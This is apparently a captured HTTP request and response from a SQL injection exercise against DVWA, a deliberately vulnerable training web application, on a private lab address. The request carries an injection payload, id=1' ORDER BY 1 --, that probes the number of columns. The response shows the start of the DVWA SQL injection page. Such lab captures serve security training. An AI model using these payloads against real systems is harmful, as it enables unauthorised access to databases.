 Request
Pretty Raw Hex
\n
1 GET /dvwa/vulnerabilities/sqli/?id=1%27%20ORDER%20BY%201%20--%20&Submit=
Submit HTTP/1.1
2 Host: 172.16.78.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://172.16.78.131/dvwa/vulnerabilities/sqli/
9 Cookie: PHPSESSID=r964fj2gqsorskisotb9pblq31; security=low
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 14 Oct 2025 11:19:02 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Expires: Tue, 23 Jun 2009 12:00:00 GMT
6 Cache-Control: no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 4634
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13 <!DOCTYPE html>
14
15 <html lang="en-GB">
16
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
19
20 <title>
Vulnerability: SQL Injection :: Damn Vulnerable Web Application